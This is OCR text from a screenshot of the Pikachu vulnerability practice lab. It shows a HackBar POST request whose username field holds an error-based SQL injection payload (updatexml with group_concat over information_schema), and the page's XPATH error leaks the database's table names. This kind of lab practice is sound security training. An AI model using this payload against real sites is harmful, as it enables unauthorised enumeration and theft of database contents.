 Get the pikachu
不安全 192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_iu/sqli_reg.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
add=&email=&password=123&phonenum=&sex=&submit=submit&username=123' and
updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1)  and '
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.10:8083/vul/sqli/sql